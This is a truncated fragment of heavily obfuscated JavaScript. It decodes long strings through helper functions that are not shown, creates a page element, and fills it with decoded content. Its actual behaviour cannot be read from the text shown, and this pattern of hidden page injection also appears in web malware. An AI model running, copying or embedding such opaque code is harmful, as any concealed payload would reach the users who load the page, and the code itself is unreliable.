_0xe7100b=0x1*0x23dd+-0x1c*0x4e+0x1b53*-0x1,_0x3fac31=-0x16e1*-0x1+0xb01*0x1+0x43c*-0x8,_0x57357b=0x19c9+0x1c4a+-0xc5*0x45,_0x86170a=_0x909a05(0xb45,0x722,0xb2a,0x788,0x9b9)+_0x909a05(-0x76,0x704,0x3ac,0x31b,0x56d)+_0x562dec(0x5d5,0x12c,0x985,0x54d,0x294)+_0x5b8805(0x778,0x7f7,0x399,0xa9a,0x508)+_0x1eebb4(0x721,0xb40,0x45a,0x628,0x365)+_0x1eebb4(0x6d1,0x92d,0x80f,0xa80,0x4c7)+_0x562dec(0x4a5,0x86c,0x9fb,0x709,0x7d0)+_0x562dec(0x9fc,0xa9b,0x6fc,0x7fa,0x538)+_0x909a05(0x18f,-0x141,0x2ef,0x3e,0x5b8)+_0x909a05(0x6cd,0xf3a,0xabd,0xe15,0xc93)+_0x1eebb4(0x6d4,0x255,0x362,0x997,0xa9d)+'\x27\x27',_0x539b19=_0x5b8805(0x2a7,0x50a,0x395,0x706,0x1cd)+_0x2adaa5(0x91,0x36,0x275,-0x42,-0x2fe)+_0x1eebb4(0x70d,0xb36,0x6ee,0x7ff,0x5c4)+_0x1eebb4(0x7f6,0xaab,0x47d,0xad2,0x942)+_0x909a05(0xcff,0xb06,0xacb,0xea2,0xe1d)+_0x909a05(0x150,0x67,0x486,0x85a,0x68f)+_0x909a05(0x739,0xbb7,0xbae,0xd37,0x867)+_0x1eebb4(0x97f,0x7c3,0xade,0xd2a,0xa52)+_0x5b8805(0x679,0x318,0x648,0x6c8,0x823)+_0x2adaa5(0x947,0x7c0,0x532,0x5c9,0x1b7)+_0x5b8805(0x472,0x313,0x1f0,0x2b6,0x321)+_0x909a05(-0x11,0x2bd,0x449,0x377,0x1c7)+_0x5b8805(0x3da,0x509,0x228,-0x31,0x47b)+_0x1eebb4(0xa1a,0xe17,0x8e1,0xbc8,0xdae)+_0x1eebb4(0xd0c,0xd92,0x913,0x9a5,0xb3a)+_0x1eebb4(0x682,0x8f6,0x2eb,0xa2b,0xa76)+_0x5b8805(0x404,0x616,0x7d9,0x3ac,0x4b)+_0x562dec(0x6c5,0x770,0x4df,0x8c6,0x767)+_0x5b8805(0xc3,0x4f3,0xa1,-0x210,0x10b)+_0x5b8805(0x80,-0x97,0x479,0x4be,0x86)+_0x2adaa5(0x1cf,0x32,-0x15f,0x316,0x2c9)+_0x562dec(0xac3,0xc31,0x76e,0x8b6,0xa11)+_0x1eebb4(0x802,0x71c,0x99f,0x997,0x9ba)+_0x909a05(0x952,0xb6e,0xbce,0xc4f,0xe0b)+_0x909a05(0xe09,0x9b4,0x9d9,0xcea,0x805)+_0x909a05(0xbcb,0x864,0x792,0x830,0x788)+_0x2adaa5(0x242,0x93e,0x4fc,0x636,0x61f)+_0x909a05(0x91c,0xc39,0x884,0xc67,0x9e9)+_0x2adaa5(0x4e4,0x6a3,0x43c,0x2ce,0x4df)+_0x1eebb4(0x47e,0x11c,0x8ca,0x84,0x8bf)+_0x909a05(0xc03,0xed1,0xbab,0xdba,0x7d6)+_0x1eebb4(0x6ea,0x52b,0x87d,0xb28,0x4e2)+_0x5b8805(0x4f2,0x53f,0x89d,0x2e8,0x79d)+_0x1eebb4(0x636,0x76d,0x7fa,0x86c,0x82f)+_0x2adaa5(0x154,0x32b,-0x46,0x302,0x196)+_0x1eebb4(0x8dd,0xa19,0x504,0xae3,0x61f)+_0x1eebb4(0x48b,0x728,0x66a,0x3c2,0x6a0)+_0x5b8805(0x7e6,0xab1,0xb1a,0x36c,0xa95)+_0x909a05(0x864,0xb51,0x889,0x5c4,0x80a)+_0x2adaa5(-0x5c8,0x2d,-0x26d,-0x17e,0x92)+_0x5b8805(0x42b,0x8a0,0x13a,0x214,0x260)+_0x2adaa5(0x786,0x4ec,0x89a,0x457,0x7aa)+'FQ',_0x57af4c=document[_0x1eebb4(0x6eb,0x60a,0x8e7,0x819,0x6c1)+_0x1eebb4(0xbf8,0xadf,0xa63,0x7c8,0xd96)+_0x909a05(0x8eb,0xa46,0xa0d,0x979,0xe3b)](_0x1eebb4(0x5a0,0x895,0x6a4,0x55d,0x3ec));_0x57af4c['id']=_0x5b8805(0x158,0x447,0x282,0x1e2,0x78)+'r',_0x57af4c[_0x2adaa5(0x2d3,0xf1,0xae,0x383,0x220)+_0x5b8805(0x116,0x172,0x3c1,-0x133,0x522)]=_0x2adaa5(0x25,-0x283,0x15c,-0xbc,-0x28e)+_0x562dec(0xcba,0x9d4,0xaca,0xa45,0xd91)+_0x909a05(0x563,0x8e8,0x766,0xaec,0x46e)+_0x909a05(0x2e2,0x503,0x3a6,0x500,0x5d6)+_0x2adaa5(0x331,0x4f1,0x291,0x692,0x747)+_0x909a05(0xcb8,0x7e3,0x94b,0x905,0xaab)+_0x909a05(0x38f,0x2da,0x487,0xbf,0x35b)+_0x909a05(0x584,0xb3f,0x6e3,0x3ca,0x7c1)+_0x2adaa5(0x15b,-0x319,-0x2fc,-0xe3,-0x254)+_0x1eebb4(0xaa0,0x7ac,0xd82,0x8c4,0xd4e)+_0x1eebb4(0xb19,0x83c,0x726,0x71e,0xbee)+_0x909a05(0x605,0xcfc,0xa46,0xe07,0x648)+_0x562dec(0x971,0xd0e,0x76a,0xad7,0xb27)+_0x2adaa5(0x324,-0x111,0xd8,0x4,-0xc9)+_0x562dec(0xd44,0xd88,0xf4e,0xaea,0xeb9)+_0x1eebb4(0x693,0x781,0xa8f,0x384,0x62a)+_0x562dec(0x539,0x3ea,0x7e7,0x3ba,0x576)+_0x5b8805(0x3f8,0x5c8,0x46b,0x11e,0x782)+_0x562dec(0x6ab,0x60e,0x806,0x9f5,0x99c)+_0x2adaa5(-0x10f,0x113,-0x431,-0xaf,0x2d6)+_0x909a05(0xac4,0x994,0x943,0x6a7,0x9af)+_0x5b8805(0x73d,0x9e8,0x772,0x55c,0x441)+_0x2adaa5(-0x2c8,0xe0,0x154,-0x10c,-0x495)+_0x5b8805(0x72a,0x5e6,0xa0d,0xb2d,0x52e)+_0x2adaa5(0x5a1,0x302,0x308,0x222,0x3df)+_0x1eebb4(0x516,0x2b6,0x10f,0x46e,0x8eb)+_0x909a05(0x4d8,0xb4b,0x715,0x93c,0x502)+_0x562dec(0x267,0x7b0,0x25f,0x665,0xa5f)+_0x1eebb4(0x63d,0x20d,0x900,0x1cb,0x8c4)+_0x562dec(0x726,0xa71,0x4ef,0x784,0xa05)+_0x2adaa5(-0xb,-0x1b5,-0x1bf,0x14e,0x23b)+_0x2adaa5(0x1d3,0x727,0x37c,0x3df,0x6dc)+_0x909a05(0x484,0x302,0x758,0x736,0x5e9)+_0x909a05(0x104,0x1cf,0x3d2,0x851,0x4d7)+_0x5b8805(0x658,0x42a,0xacc,0x514,0x887)+_0x2adaa5(-0x29,0x332,0xa9,0x122,0x40d)+_0x5b8805(0x82a,0xc9e,0xa15,0x853,0xc49)+_0x562dec(0xd86,0x900,0x9a5,0x912,0xafa)+_0x1eebb4(0x6b7,0x43f,0xa53,0x454,0x23c)+_0x909a05(0x416,0x443,0x44e,0x11b,0x509)+_0x2adaa5(0x84f,0x5ff,0x317,0x3e6,0x1bb)+_0x1eebb4(0xd04,0xc9c,0xb60,0x107f,0xf6b)+_0x5b8805(0x79b,0x6cc,0x6b7,0xac9,0x814)+_0x5b8805(0x6bf,0x69b,0x4f1,0x76e,0x45f)+_0x909a05(0x8e3,0x7df,0x510,0x47b,0xff)+_0x2adaa5(0x60e,0x8dd,0x7d9,0x5a9,0x6de)+_0x1eebb4(0xbd0,0x7ae,0x9ef,0xe25,0xe27)+_0x562dec(0x435,0x1ed,0x4ca,0x3c6,0x7c4)+_0x562dec(0x3ee,0x9f3,0x5b5,0x77d,0x504)+_0x909a05(0x5d4,0x702,0x465,0x7e9,0x788)+_0x2adaa5(-0x8a,-0x4c2,0x9c,-0xea,-0x246)+_0x562dec(0x62a,0x96b,0x52f,0x58c,0x1b3)+_0x1eebb4(0xd25,0xc03,0x1197,0x113e,0x10f0)+_0x909a05(0x586,0x3ad,0x57c,0x96d,0x3cf)+_0x5b8805(0x423,0x27,-0x18,0x10,0x151)+_0x5b8805(0x386,0x70f,0x6e0,0x61b,0x767)+_0x2adaa5(0x2eb,-0x2c5,-0x269,0x7,-0xfe)+_0x5b8805(0x539,0x3aa,0x732,0x2ec,0x1e8)+_0x909a05(0x188,0x742,0x425,0x287,0x7cf)+_0x2adaa5(-0x3cd,0x208,-0x186,0xab,-0x1c3)+_0x909a05(0x51c,0x563,0x81c,0x3fd,0xa81)+_0x2adaa5(0xa03,0x684,0x27c,0x61d,0x975)+_0x5b8805(0x690,0x2a6,0x608,0x909,0x32c)+_0x562dec(0x709,0x790,0x7b9,0x3e2,0x777)+_0x909a05(0x854,0x4a8,0x6bd,0x455,0x31a)+_0x562dec(0x1f4,0xa0,0x626,0x525,0x945)+_0x562dec(0x868,0x56,0x3a8,0x4aa,0x47c)+_0x562dec(0x7e5,0x29a,0x742,0x58c,0x6cf)+_0x562dec(0xa8a,0xeef,0xdc9,0xc55,0x9f2)+_0x562dec(0x769,0x7dc,0x5f0,0x8de,0x514)+_0x562dec(0xaf9,0x3ea,0xc2b,0x84a,0xbad)+_0x5b8805(0x13e,0x372,0x19c,-0x144,0x14f)+_0x562dec(0x975,0x9cd,0x9e1,0x63f,0x543)+_0x562dec(0xbae,0xc58,0x907,0x8dc,0x649)+_0x5b8805(0x130,-0x232,-0x59,0x306,0x232)+_0x5b8805(0x36e,0x26c,0x7bf,0x58c,0x1f2)+_0x909a05(0x74e,0x636,0x487,0x6d7,0xba)+_0x909a05(0x263,0xafd,0x6e3,0x980,0x792)+_0x5b8805(0xd4,-0x6c,-0x34,0x2f7,-0x12d)+_0x1eebb4(0x5a4,0x435,0x12c,0x591,0x16d)+_0x562dec(0x4cc,0x546,0xad1,0x867,0x454)+_0x562dec(0x591,0x34d,0x17e,0x58b,0x549)+_0x562dec(0x596,0x393,0x3d2,0x784,0x6e8)+_0x5b8805(0x627,0x34b,0xa96,0x7fd,0x879)+_0x2adaa5(0x736,0x4a3,0xaaf,0x635,0x352)+_0x909a05(0x722,0xb09,0x76b,0x424,0x49a)+_0x1eebb4(0x677,0x2da,0x6d4,0x976,0x3f6)+_0x5b8805(-0x27,0x3a0,-0x56,-0x492,-0x2d7)+_0x2adaa5(0x3b4,0x403,-0x2c,-0x22,-0x33d)+_0x2adaa5(0x1df,0x21c,0x54b,0x268,0xd2)+_0x5b8805(0x4ec,0x192,0x7a3,0x85f,0x2e4)+_0x2adaa5(0x311,0x422,0x72f,0x309,0x701)+_0x5b8805(0x52,-0xfc,0x2bb,-0x79,-0x253)+_0x562dec(0x518,0x338,0x4f5,0x6db,0x8c2)+_0x5b8805(0x1c2,0x54b,0xa6,0x154,0x57)+_0x909a05(0x7cc,0x783,0xb65,0x899,0xa9a)+_0x2adaa5(0x9c5,0x593,0x7f1,0x668,0xa77)+_0x2adaa5(-0x238,-0x112,0x4,-0x138,-0x41c)+_0x562dec(0xb68,0x732,0xe17,0xa1f,0xb65)+_0x5b8805(0x818,0x90a,0x3ce,0xbd8,0x89b)+_0x909a05(0xb77,0x8a5,0x9a7,0x9a3,0x8aa)+_0x1eebb4(0xd03,0xfd5,0xb27,0x1003,0xbf5)+_0x909a05(0xc10,0x82c,0x925,0xc20,0x8a5)+_0x909a05(0x3c3,0x989,0x647,0x3a1,0x2ce)+_0x909a05(0xa11,0x857,0xb61,0xe7b,0x8ea)+_0x909a05(0x66e,0x275,0x31b,0x1d4,0x500)+_0x2adaa5(-0x119,-0x27e,-0x42b,0x8,-0x151)+_0x562dec(0xf6e,0xe25,0xe12,0xb46,0xb6b)+_0x5b8805(0x1ef,0x124,0x1c,0x1aa,0x34f)+_0x2adaa5(0x4c4,0xbd,-0x30d,0x4e,-0x16)+_0x909a05(0x651,0xcf8,0x896,0xb46,0xc9e)+_0x562dec(0x777,0x793,0xcd1,0xa18,0xcc4)+_0x562dec(0x9e1,0x6b4,0xebf,0xb38,0xb21)+_0x909a05(0xb21,0xb0c,0x951,0x997,0xda2)+_0x1eebb4(0x4b1,0x161,0x8ba,0x685,0x424)+_0x2adaa5(0x460,0x4d8,0x41d,0x7e,0x134)+_0x5b8805(0x9a,0x38b,-0x23d,-0x377,-0x1b3)+_0x909a05(0x6be,0xb84,0xaa6,0xa04,0x85b)+_0x5b8805(0x1c5,0xe4,-0xce,0x50,0xc2)+_0x562dec(0x630,0x35a,0x4cb,0x51c,0xca)+_0x2adaa5(-0x63,-0xd5,0x93,0x2e9,0x7e)+_0x1eebb4(0xb46,0xc84,0x8f3,0xb8a,0xbb3)+_0x1eebb4(0x54e,0x4e1,0x3e6,0x74f,0x500)+_0x5b8805(0x62a,0x285,0x63c,0x8b2,0x3dc)+_0x909a05(0x561,0xac0,0x836,0x6c4,0x6b6)+_0x1eebb4(0xb56,0x80b,0xc6e,0x724,0x927)+_0x562dec(0x6bf,0x91b,0xd6b,0x9a5,0x6c9)+_0x1eebb4(0x7fc,0xaa5,0x7db,0x6c1,0x7bf)+_0x1eebb4(0xbe6,0xe19,0xcd9,0xbd7,0xf29)+_0x909a05(0x31b,0xb43,0x794,0x98d,0x98b)+_0x1eebb4(0xab6,0xc25,0xd71,0xa46,0xdd0)+_0x562dec(0x8e3,0x97f,0x598,0x8e7,0x788)+_0x5b8805(0x202,0x5c8,0x638,0x39d,-0x11e)+_0x5b8805(0x154,0x214,-0x311,-0x1db,0x403)+_0x562dec(0xbda,0xbbf,0xe0c,0xc56,0x811)+_0x2adaa5(-0x11a,-0x437,0x385,-0x3a,-0x1b4)+_0x1eebb4(0x6c2,0x58f,0x479,0x2d1,0xa48)+_0x5b8805(-0x3a,-0x428,0x2e9,0x3e9,-0xc0)+_0x2adaa5(0x32c,0xff,-0x20d,-0x1,-0x26d)+_0x562dec(0xe08,0xc41,0xd2e,0x98f,0x8e8)+_0x5b8805(0x662,0x337,0x42e,0xa9f,0x671)+_0x5b8805(0x6d2,0x64c,0x54e,0x46b,0x436)+_0x5b8805(0x1dc,-0x254,0xed,0x25c,0x2aa)+_0x2adaa5(-0x29f,0x381,0x161,0x181,-0x218)+_0x5b8805(-0x7,0x2d1,0x20c,-0x3ec,-0x7a)+_0x1eebb4(0x6fc,0xae1,0x720,0xa7d,0x39c)+_0x1eebb4(0x58a,0x9f6,0x7c9,0x1ec,0x314)+_0x2adaa5(-0x449,-0x44c,0x32,-0x13a,0x46)+_0x562dec(0x58,0x6af,0x16e,0x478,0x2)+_0x562dec(0x332,0x9ba,0x5d6,0x669,0x5f2)+_0x5b8805(0x457,0x2b3,0x8b6,-0x1,0x663)+_0x5b8805(0x60d,0x63d,0x532,0x693,0x7e8)+_0x1eebb4(0x764,0x514,0x47a,0x51a,0x889)+_0x909a05(0x661,0x775,0x7e6,0x47c,0x6a4)+_0x1eebb4(0x766,0x4f3,0x385,0xb03,0xb2f)+_0x909a05(-0xb7,0x1d9,0x34b,0x48f,0x287)+_0x909a05(0x6d4,0x566,0x419,0x5ce,0x51f)+_0x2adaa5(0x4ce,0x6de,0x5d2,0x27e,0x556)+_0x562dec(0xb0c,0xcc4,0x954,0xaf3,0xec0)+_0x909a05(0xd10,0xaad,0x9d0,0xb10,0x716)+_0x909a05(0xa97,0x5a2,0x83a,0x588,0x4e4)+_0x1eebb4(0x607,0x65c,0x6a9,0x656,0x5ec)+_0x1eebb4(0xa78,0xb68,0x7b3,0xa0f,0xddd)+_0x5b8805(0x3f,0x1b6,-0x3eb,-0x43f,-0x366)+_0x1eebb4(0xa9e,0xc13,0x731,0xe6c,0xa21)+_0x5b8805(0x55f,0x1be,0x3ec,0x21d,0x505)+_0x2adaa5(0x62,0x78b,0x482,0x4b7,0x4d)+_0x2adaa5(-0xe0,-0x237,-0x263,-0x95,0x341)+_0x909a05(0xc2b,0x70e,0x7b8,0x5e6,0x9bf)+_0x1eebb4(0xc60,0x9c8,0x10c6,0xc70,0xed1)+_0x909a05(0xb10,0x408,0x790,0x7b1,0xaf6)+_0x562dec(0x4d4,0xcdb,0xa50,0x86c,0x8e4)+_0x5b8805(0x871,0x8e9,0x6e8,0x64c,0x63d)+_0x5b8805(0x5e6,0x6fd,0x491,0x3c4,0x74a)+_0x5b8805(0x16d,0x520,-0x2d2,0x4f4,0x3c9)+_0x562dec(0x71a,0x89e,0xc64,0x88b,0x8a4)+_0x1eebb4(0xa44,0xd3d,0xeb0,0xae6,0xa4b)+_0x1eebb4(0x545,0x6a2,0x5a1,0x131,0x667)+_0x1eebb4(0x612,0x934,0x528,0x54f,0x3e8)+_0x909a05(0xb98,0x510,0x74c,0x367,0x69a)+_0x5b8805(0x278,-0x1a6,0x33e,0x58e,0xa3)+_0x909a05(0x6ce,0x8c7,0x650,0x8a4,0x3b7)+_0x2adaa5(-0x1b4,-0x116,0x42c,0x158,-0x4)+_0x562dec(0x98f,0x486,0x960,0x7fe,0xb45)+_0x562dec(0x706,0xafc,0x371,0x78d,0x5ee)+_0x562dec(0x7b6,0x43d,0x16e,0x4b6,0x76b)+_0x2adaa5(-0x7c,0x91,-0x53,0x34b,0x2f7)+_0x909a05(0xa17,0xc62,0xac3,0xb0b,0x865)+_0x5b8805(0x867,0xc65,0x67c,0xb59,0xc0d)+_0x562dec(0x70c,0x384,0x573,0x489,0x5d2)+_0x562dec(0xbdb,0xfab,0x75f,0xb59,0xf0c)+_0x1eebb4(0xb80,0x86e,0x81c,0xaea,0x8ab)+_0x2adaa5(0x2bb,0x129,-0x2de,-0x96,0x2c7)+_0x2adaa5(0x3c8,0x2f4,0x29d,0x34f,-0xe2)+_0x2adaa5(0x718,0x54c,0x1b8,0x554,0x60a)+_0x909a05(0x9ee,0x2f6,0x723,0x2d2,0x5a8)+_0x5b8805(0x258,-0x110,0x31d,0x209,0x353)+_0x909a05(0x769,0x44b,0x79a,0x5cf,0x698)+_0x562dec(0xa02,0x9dc,0x6ca,0x6fa,0x9b9)+_0x5b8805(0x5b,-0x1c7,0x444,0xa6,0x3e5)+(_0x2adaa5(0x96,-0x13,-0x28c,0x15f,0xf3)+_0x5b8805(0x201,0x332,-0x27a,0xac,-0xcd)+_0x909a05(0xa6a,0x530,0x8a9,0x89d,0xbce)+_0x5b8805(0x799,0x99d,0x35c,0x88e,0xbb4)+_0x5b8805(0x5d4,0x7e6,0x537,0x9c1,0x9ed)+_0x562dec(0xb99,0x603,0xc5d,0x8ff,0xcb2)+_0x1eebb4(0xbb7,0xbcb,0x836,0xcfc,0xbe0)+_0x1eebb4(0x504,0x2bd,0x21e,0x11d,0x7f0)+_0x2adaa5(-0x113,0x6fe,-0x3b,0x2a6,-0x112)+_0x909a05(0x424,0x7fc,0x4b0,0x7e0,0x6fd)+_0x5b8805(0x5ba,0x7d4,0x7ff,0x580,0x717)+_0x5b8805(0x64a,0x268,0x24a,0x4b6,0xa70)+_0x2adaa5(0x781,0x76d,0x56a,0x388,0x79b)+_0x562dec(0x8e7,0x5f2,0x906,0x5da,0x93b)+_0x5b8805(0x569,0x18b,0x155,0x1b7,0x688)+_0x1eebb4(0x799,0xa5d,0x90b,0x721,0x82f)+_0x1eebb4(0x499,0x871,0x38a,0x7f8,0x253)+_0x562dec(0x8be,0xf7a,0xb75,0xc0a,0xe49)+_0x909a05(0x777,0x2d2,0x627,0x4b6,0x806)+_0x562dec(0x3c6,0x442,0x778,0x6dd,0x5a3)+_0x2adaa5(0x84,0x1a5,0x50,-0x163,0x324)+_0x5b8805(0xdc,-0x12c,0xb0,-0x41,0x3a9)+_0x909a05(0x8a,0x18c,0x408,-0x58,0x6f7)+_0x562dec(0x9be,0x4d7,0xbd3,0x80a,0x8f3)+_0x909a05(0xe50,0x6e7,0xa4c,0xd88,0x73d)+_0x5b8805(0x299,0x68,0x50d,0x115,0x706)+_0x909a05(0x669,0x796,0x921,0x7e1,0xadc)+_0x562dec(0x23a,0x5e6,0x6b0,0x3e0,0x399)+_0x2adaa5(0xd8,0x4cb,-0x125,0x7a,0x16a)+_0x1eebb4(0xa3d,0xd55,0xc03,0xa48,0xc78)+_0x562dec(0xbc2,0x981,0x7f4,0x7e8,0xc20)+_0x909a05(0x1bc,0x41e,0x40f,0x71f,0x86f)+_0x562dec(0x667,0xb28,0x6a9,0x8da,0x7a2)+_0x909a05(0x4a8,0x6d0,0x91c,0xcb7,0x630)+_0x2adaa5(-0x4fa,0x27b,-0x243,-0xa4,0x18a)+_0x2adaa5(0x19c,0x992,0x893,0x620,0xa04)+_0x2adaa5(0x76a,-0x40,0x6d5,0x3bb,0x2aa)+_0x2adaa5(0x563,-0x11c,0x22b,0x2f2,-0x156)+_0x2adaa5(0x44e,0x32b,0x6ec,0x4c5,0x17e)+_0x909a05(0x436,0x7dd,0x5dd,0x5bd,0x521)+_0x1eebb4(0xcfd,0x109f,0xb50,0x8a2,0xe76)+_0x1eebb4(0x4c4,0x4db,0x2a4,0x1a7,0x81a)+_0x909a05(0xbad,0x562,0x8f0,0x6e8,0xbce)+_0x2adaa5(-0x146,0x12e,0x1b1,0x2b,0x3dd)+_0x909a05(0x64f,0x316,0x40e,0x177,0x3a9)+_0x2adaa5(0x5fc,0x2fc,0x498,0x534,0x8f9)+_0x1eebb4(0x6e0,0x3fb,0x7ac,0x845,0x8f6)+_0x562dec(0xce6,0xd80,0xc9e,0xc8f,0xc03)+_0x5b8805(0x7fe,0x76f,0x932,0x40d,0xc5d)+_0x1eebb4(0xc0f,0xdb0,0x8c5,0xcac,0xcd7)+_0x1eebb4(0xc03,0x8ef,0xc74,0xcc3,0xacc)+_0x909a05(0x990,0xb2d,0x76c,0x7d2,0x700)+_0x909a05(0x726,0x4c8,0x7be,0x9a4,0xae7)+_0x2adaa5(-0x1c5,-0x106,0x219,0xfc,0x487)+_0x5b8805(0x30,0x4a,0xec,0x430,0x94)+_0x2adaa5(0x284,0x4e4,-0x97,0xfe,0x3f0)+_0x2adaa5(0x54,0x2b9,-0x2ef,0x169,0x369)+_0x1eebb4(0xb6d,0xd44,0x9fc,0x952,0x86c)+_0x562dec(0xb3c,0xab6,0xe98,0xac6,0x95a)+_0x1eebb4(0x4f7,0x16d,0x8d8,0x1ba,0x911)+_0x909a05(0x747,0xf79,0xb45,0xd86,0xe7f)+_0x5b8805(0x883,0x861,0xac1,0x5b8,0xc75)+_0x909a05(0x97e,0xb59,0x878,0xae5,0xc73)+_0x562dec(0xe7b,0x895,0xefa,0xb8c,0xc86)+_0x1eebb4(0x928,0x944,0x752,0x728,0x95f)+_0x5b8805(0x8a0,0xa1a,0xd13,0xb01,0xa8c)+_0x909a05(0x250,0x51b,0x2ed,0x74c,0x6b)+_0x909a05(0xb8c,0xa34,0x9ea,0x8af,0xd80)+_0x562dec(0x5de,0x7ea,0x2a3,0x549,0x597)+_0x2adaa5(-0x2b3,-0x537,0x15d,-0xd6,-0xb6)+_0x909a05(0xafd,0x8ed,0x86e,0x969,0x50a)+_0x909a05(0x677,0x9f4,0x8d5,0xcad,0xb37)+_0x5b8805(0x468,0x520,0x677,0x42,0x1dd)+_0x2adaa5(0x4ab,0x4d2,0x193,0xb5,0x3fb)+_0x2adaa5(0x28c,0x4e3,0x22b,0x177,-0xee)+_0x1eebb4(0xb8a,0xd06,0xeea,0xb83,0xf8a)+_0x2adaa5(0xb58,0x281,0x61b,0x6e2,0x4bc)+_0x562dec(0xc7,0x6c1,0x46c,0x3ca,0x836)+_0x2adaa5(-0x4c5,-0x363,0x120,-0x11b,-0x16c)+_0x1eebb4(0x7dd,0x71c,0x872,0x5de,0xc58)+_0x2adaa5(0x43f,0x217,0x607,0x19a,0x596)+_0x5b8805(0x862,0x40f,0x9d0,0xca8,0xb30)+_0x562dec(0xd40,0xb79,0x8b9,0xc67,0xc5a)+_0x1eebb4(0x55c,0x1f4,0x66d,0x3a1,0x32d)+_0x1eebb4(0x5e1,0x4aa,0x317,0x6ee,0x1c7)+_0x2adaa5(0x252,0x1e4,-0x280,0x7b,0x417)+_0x909a05(0x7f7,0x314,0x6e0,0x83f,0xa64)+_0x2adaa5(0x40e,0x39f,0x371,-0x4f,-0x2b0)+_0x909a05(0x823,0xb5b,0x9cc,0xde7,0xaed)+_0x1eebb4(0xa94,0x6f8,0xea7,0x732,0x68e)+_0x5b8805(0x61,-0x219,0x299,0x3c2,-0x34e)+_0x5b8805(0x75d,0x8d5,0x7b8,0xb6b,0x3ab)+_0x1eebb4(0xbcd,0xd91,0xd49,0x792,0xdff)+_0x562dec(0x2f2,0xa85,0xb0a,0x75a,0xabe)+_0x5b8805(0x758,0x9bb,0x7a6,0x36c,0x7b9)+_0x5b8805(0x52a,0x7d6,0x525,0x3e9,0x8c2)+_0x2adaa5(-0x508,0xc,0x136,-0xed,-0xd4)+_0x2adaa5(0x33e,0x46e,0x3a8,0x12,0x100)+_0x2adaa5(0x308,-0x24e,-0x12,0x3b,-0x2ca)+_0x5b8805(0x765,0x736,0x808,0x57f,0x985)+_0x5b8805(0x27d,0x34,0x5b,-0x13a,0x2ed)+_0x562dec(0x26c,0x7af,0x3e2,0x40f,0x45d)+_0x909a05(0x8b7,0xd1b,0x8c6,0xcfc,0x4dc)+_0x909a05(0x321,0x7b0,0x35a,0x66c,0x151)+_0x909a05(0xbfc,0x481,0x777,0x596,0x9ac)+_0x909a05(0x749,0x59d,0x654,0x3bd,0xa06)+_0x562dec(0x343,0x3f3,0xa5d,0x670,0x5e0)+_0x5b8805(0x29f,0x679,0x9f,0x86,0x34c)+_0x2adaa5(0x180,0x287,0x20b,0xdd,0x337)+_0x2adaa5(0x4d,-0xe8,0x21d,0x238,-0x239)+_0x1eebb4(0x88b,0x4b0,0x7e8,0x72c,0x514)+_0x909a05(0xd6,0x8bd,0x4de,0x76e,0x1f2)+_0x1eebb4(0x564,0x3ae,0x945,0x185,0x5c8)+_0x5b8805(0x29c,-0x70,0x17b,0x280,0x5ec)+_0x5b8805(0x59c,0x66e,0x6ef,0x368,0x9ad)+_0x2adaa5(-0x5d9,-0x2ae,-0x323,-0x18a,-0x2e6)+_0x2adaa5(0x9ce,0x3e8,0x83d,0x706,0xaae)+_0x2adaa5(0x6ff,0x80d,0x75f,0x417,0x7ac)+_0x5b8805(0x317,0x75a,0x1b9,-0xba,0x18)+_0x562dec(0x823,0x62f,0x4ad,0x664,0x81f)+_0x1eebb4(0xb64,0x9e5,0xbdb,0x8cc,0xdc3)+_0x2adaa5(0x701,0x1f2,0x8fe,0x4e9,0x7e5)+_0x562dec(0x99b,0x67e,0x527,0x91b,0x730)+_0x1eebb4(0xa4e,0x690,0x882,0x8d2,0xa21)+_0x562dec(0x4c2,0xd01,0x54f,0x89e,0x965)+_0x2adaa5(-0xe6,-0x99,0x423,0x264,0x485)+_0x5b8805(0x3a1,0x1b,0x92,0x20d,0x76a)+_0x1eebb4(0x8b5,0xc7e,0x659,0x9d5,0x7d7)+_0x1eebb4(0xcd6,0xa7f,0xce2,0x1136,0xb18)+_0x909a05(0x261,0x571,0x5cd,0x541,0x334)+_0x562dec(0x8b1,0x796,0x585,0x994,0x6c3)+_0x2adaa5(0x2d0,0x2eb,0x3e2,0x567,0x417)+_0x909a05(0x5f7,0x4a6,0x764,0x982,0x9cd)+_0x909a05(0xc1b,0xbfb,0x7a5,0x8b3,0x9a7)+_0x1eebb4(0x838,0x4f6,0x68b,0x847,0xb29)+_0x5b8805(0x507,0x124,0x1dc,0x65a,0x471)+_0x2adaa5(-0x2cf,-0x9f,-0x2af,0xdf,-0x28f)+_0x909a05(0xbb9,0x440,0x7f2,0x4d7,0xbe4)+_0x5b8805(0x4a8,0x908,0x927,0x4c2,0x448)+_0x1eebb4(0x476,0x368,0x6d1,0x88d,0x2d0)+_0x909a05(0x8e6,0x4da,0x7c2,0x8fb,0x7fd)+_0x1eebb4(0xbad,0xdb1,0xe55,0xf68,0xada)+_0x5b8805(0x669,0x797,0x932,0x2f4,0x904)+_0x562dec(0x4e9,0xabf,0x757,0x7e9,0x3e6)+_0x909a05(0x632,0x7d2,0xa02,0xdca,0xb02)+_0x909a05(0x182,0x50d,0x315,-0x4a,0x74)+_0x909a05(0x3f2,0x510,0x3ec,0x420,0x7c8)+_0x1eebb4(0xa15,0xb8a,0x8f0,0x7fd,0xc65)+_0x909a05(0x736,0x367,0x778,0x6f0,0x624)+_0x1eebb4(0xb2e,0x856,0x9aa,0xdcd,0x7db)+_0x562dec(0x797,0x7c5,0xa2e,0x880,0x4a8)+_0x562dec(0x9c8,0x63b,0xc82,0x98b,0xb2a)+_0x562dec(0x79c,0xab3,0x91b,0xaf4,0x83d)+_0x1eebb4(0x53b,0x67d,0x8fe,0x3c3,0x460)+_0x5b8805(0x540,0x9a7,0x294,0x235,0x617)+_0x909a05(0x4c7,0x789,0x8c9,0x4f2,0xb36)+_0x2adaa5(0x42a,-0x20d,-0xcd,0x235,0x10)+_0x562dec(0xb08,0x4e3,0xb44,0x769,0x6b7)+_0x2adaa5(0x6ab,0x185,0x8a,0x480,0x1df)+_0x2adaa5(0x8fe,0x323,0x32a,0x4a2,0x18d)+_0x5b8805(0x2,0x232,-0x1f2,0x293,-0x219)+_0x562dec(0xe50,0x7b9,0xf87,0xb2a,0xd1b)+_0x562dec(0xc81,0xae7,0xc1c,0x984,0x68b)+_0x1eebb4(0x77b,0x812,0x70a,0x564,0x4aa)+_0x1eebb4(0xcdf,0xd50,0xf4e,0xf08,0x99e)+_0x909a05(0xb65,0x4c9,0x80a,0x3a6,0x7be)+_0x5b8805(0x5fb,0x37f,0x6af,0x98a,0x47b)+_0x2adaa5(-0x2cc,-0xb1,-0xb7,0xa6,-0x364)+_0x5b8805(0x283,0x671,0xf1,-0xf2,0x2c2)+_0x5b8805(0x315,-0x8f,